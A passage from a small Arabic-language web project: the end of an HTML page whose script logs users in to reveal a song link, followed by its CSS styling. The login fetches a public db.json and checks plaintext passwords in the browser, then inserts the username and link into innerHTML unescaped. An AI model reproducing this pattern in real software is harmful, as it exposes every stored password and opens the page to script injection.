                return;
            }

            try {
                const res = await fetch('db.json');
                const data = await res.json();
                
                if (data[username] && data[username].password === password) {
                    const songUrl = data[username].song_link;
                    let html = `<h2>مرحباً بك، ${username}</h2><p>تم تسجيل الدخول بنجاح!</p>`;
                    
                    if (songUrl && songUrl.startsWith('http')) {
                        html += `<a href="${songUrl}" class="btn" target="_blank" style="margin-top: 20px; display:inline-block; text-align:center;">🎵 اضغط هنا لفتح الأغنية</a>`;
                    } else {
                        html += `<p style="color: #888;">لا توجد أغاني أو روابط مضافة لهذا الحساب حالياً.</p>`;
                    }
                    document.getElementById('app').innerHTML = html;
                } else {
                    errorDiv.innerText = 'اسم المستخدم أو كلمة المرور غير صحيحة.';
                }
            } catch (e) {
                errorDiv.innerText = 'تعذر الاتصال بقاعدة البيانات.';
            }
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* { box-sizing: border-box; }

body {
    background: radial-gradient(circle at center, #161b22 0%, #0b0f14 100%);
    color: #ffffff;
    font-family: 'Tajawal', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    margin: 0;
    padding: 20px;
}

.card {
    background-color: #171b23;
    border-radius: 24px;
    padding: 35px 24px;
    width: 100%;
    max-width: 410px;
    box-shadow: 0 15px 35px rgba(0,0,0,0.7), 0 0 20px rgba(176, 38, 255, 0.1);
    text-align: center;
    border: 1px solid #30363d;
    animation: slideUp 0.5s ease-out forwards;
}

@keyframes slideUp {
    0% { opacity: 0; transform: translateY(15px); }
    100% { opacity: 1; transform: translateY(0); }
}

.heart-box {
    background: linear-gradient(135deg, #b026ff 0%, #ff1a8b 100%);
    width: 80px;
    height: 80px;
    border-radius: 24px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto 22px;
    font-size: 36px;
    box-shadow: 0 10px 25px rgba(255, 26, 139, 0.4);
    animation: pulseGlow 2s infinite;
}

@keyframes pulseGlow {
    0% { transform: scale(1); box-shadow: 0 0 15px rgba(255, 26, 139, 0.4); }
    50% { transform: scale(1.05); box-shadow: 0 0 25px rgba(176, 38, 255, 0.6); }
    100% { transform: scale(1); box-shadow: 0 0 15px rgba(255, 26, 139, 0.4); }
}

h2 { margin: 0; font-size: 24px; font-weight: 700; color: #ffffff; }
h2 span#recipientName { color: #ff4d85; text-shadow: 0 0 10px rgba(255, 77, 133, 0.3); }
.subtitle { color: #8b949e; font-size: 14px; margin-top: 10px; margin-bottom: 25px; line-height: 1.5; }

input[type="password"] {
    width: 100%;
    background-color: #21262d;
    border: 1px solid #30363d;
    border-radius: 16px;
    padding: 15px;
    color: #ffffff;
    font-family: inherit;
    font-size: 16px;
    text-align: center;
    margin-bottom: 15px;
    outline: none;
    transition: all 0.3s;
}

input[type="password"]:focus { border-color: #ff4d85; box-shadow: 0 0 12px rgba(255, 77, 133, 0.3); }

.btn {
    background: linear-gradient(270deg, #b026ff 0%, #ff1a8b 100%);
    color: #ffffff;
    border: none;
    border-radius: 16px;
    width: 100%;
    padding: 15px;
    font-size: 16px;
    font-family: inherit;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    box-shadow: 0 6px 20px rgba(176, 38, 255, 0.4);
    transition: transform 0.2s, opacity 0.2s;
}

.btn:hover { opacity: 0.95; transform: translateY(-2px); }
.btn:active { transform: scale(0.98); }

.error { color: #ff6b6b; font-size: 13px; margin-top: 12px; }

.quote-box {
    background-color: #21262d;
    border-radius: 18px;
    padding: 24px 20px;
    position: relative;
    margin-bottom: 22px;
    text-align: right;
    border: 1px solid #30363d;
}

.quote-box p { margin: 0; font-size: 15px; line-height: 1.7; color: #e6edf3; }
.quote-mark-right { position: absolute; top: 10px; right: 14px; color: rgba(255, 77, 133, 0.2); font-size: 22px; }
.quote-mark-left { position: absolute; bottom: 10px; left: 14px; color: rgba(255, 77, 133, 0.2); font-size: 22px; }

.music-player {
    background-color: #21262d;
    border-radius: 18px;
    padding: 14px 18px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    border: 1px solid #30363d;
}

.play-btn {
    background: linear-gradient(135deg, #ff3366, #ff1a8b);
    color: #ffffff;
    border: none;
    border-radius: 22px;
    padding: 10px 20px;
    font-family: inherit;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 4px 12px rgba(255, 51, 102, 0.3);
}

.music-info { text-align: right; flex-grow: 1; margin-right: 15px; }
.music-info .title { font-weight: 700; font-size: 14px; margin: 0 0 3px 0; color: #ffffff; }
.music-info .desc { color: #8b949e; font-size: 12px; margin: 0; }

.music-icon-box {
    background-color: rgba(255, 255, 255, 0.05);
    width: 44px;
    height: 44px;
    border-radius: 14px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #ff4d85;
    font-size: 18px;
}

.reply-section { text-align: right; }
.reply-section label { font-size: 13px; color: #8b949e; display: block; margin-bottom: 10px; }

textarea {
    width: 100%;
    background-color: #21262d;
    border: 1px solid #30363d;
    border-radius: 16px;
    padding: 15px;
    color: #ffffff;
    font-family: inherit;
    font-size: 14px;
    resize: none;
    height: 90px;
    margin-bottom: 15px;
    box-sizing: border-box;
    outline: none;
}
textarea:focus { border-color: #b026ff; }
</file>
